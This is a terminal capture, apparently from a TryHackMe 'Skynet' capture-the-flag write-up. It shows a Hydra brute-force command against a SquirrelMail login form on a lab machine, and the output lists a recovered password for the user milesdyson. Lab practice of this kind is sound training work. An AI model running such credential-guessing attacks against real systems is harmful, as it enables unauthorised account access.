 ┌──(root💀kali)-[~/MyPentestLab/THM_Boxes/THM_Skynet]
└─# hydra -l milesdyson -P log1.txt 10.10.224.125 http-post-form '/squirrelmail/src/redirect.php:login_username=^USE
R^&secretkey=^PASS^&js_autodetect_results=1&just_logged_in=1:Unknown user or password incorrect.'
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-13 14:49:54
[DATA] max 16 tasks per 1 server, overall 16 tasks, 31 login tries (l:1/p:31), ~2 tries per task
[DATA] attacking http-post-form://10.10.224.125:80/squirrelmail/src/redirect.php:login_username=^USER^&secretkey=^PA
SS^&js_autodetect_results=1&just_logged_in=1:Unknown user or password incorrect.
[80][http-post-form] host: 10.10.224.125   login: milesdyson   password: cyborg007haloterminator
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-07-13 14:50:04